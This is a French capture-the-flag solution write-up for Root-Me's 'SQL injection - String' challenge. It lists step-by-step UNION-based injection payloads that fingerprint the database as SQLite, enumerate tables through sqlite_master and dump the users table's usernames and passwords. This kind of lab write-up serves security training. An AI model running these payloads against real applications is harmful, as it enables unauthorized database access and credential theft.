 root-me.org/fr/Challenges/Web-Serveur/SQL-injection-String?action_solution=voir#ancre_solution
Me
Rechercher
En tatouillant un peut, on se rend compte que la recherche souffre d’une SQLi
http://challenge.root-me.org/web-serveur/ch19/?action=recherche
recherche=’or 1 ; permet d’obtenir tous les articles. et recherche=’ brout ; génère une erreur.
On peut déterminer le nombre de colonnes de la query avec recherche=’ union select 666 ; cela rale, donc il y a plus d’une colonne , puis recherche=’ union select 666,667 ; ne râle pas, il y a donc 2 colonnes.
Elle n’est pas blind, car 666 est bien affiché dans la page.
On cherche maintenant le nom de la table qui contient les users, au hasard
recherche=’ union select null,null from users ;
cela fonctionne, allez hop au pif
recherche=’ union select login,password from users ; ne passe pas, il ne connait par la colonne login
recherche=’ union select null,password from users ; passe, le champ password est donc bon
recherche=’ union select user,password from users ; passe pas
recherche=’ union select username,password from users ; Bingo la db est sortie.
Maintenant, Pour les puristes qui n’aiment pas la chance, soyons didactiques :
Partons du principe que la sqli est détecté comme précédemment et qu’elle fait 2 colonnes, on va chercher le nom de la table, mais il faut au préalable connaitre le type de database.
recherche=’ union select @@version,null ; ne marche pas, ce n’est donc pas une db mysql ni mssql
recherche=’ union select versionnumber,null from sysibm.sysversions ; pas de table, c’est pas une db2
recherche=’ union select version,null from v$instance ; il aime pas le $ c’est pas une oracle
recherche=’ union select version(),null ; dit "no such function : version" c’est pas une postgress non plus,ca sent la sqlite.
recherche=’ union select null,null from sqlite_master ; bingo ca rale pas c’est bien une sqlite
Sortons la liste des tables.
recherche=’ union select name,null from sqlite_master where type=’table’ ;
On apprend qu’il y deux tables news et users,enfin dernière requete pour connaitre le format de la table users.
Enfin :
recherche=’union select null,sql FROM sqlite_master WHERE tbl_name = ’users’ AND type = ’table’ ;
affiche le format de la table (CREATE TABLE users(username TEXT, password TEXT, Year INTEGER)).
il reste à faire pour une extraction complète de la db deux requêtes.
recherche=’ union select username,password from users ;
recherche=’ union select username,year from users ;
Nota : j’ai utilisé le pluging firefox hackbar. https://code.google.com/p/hackbar/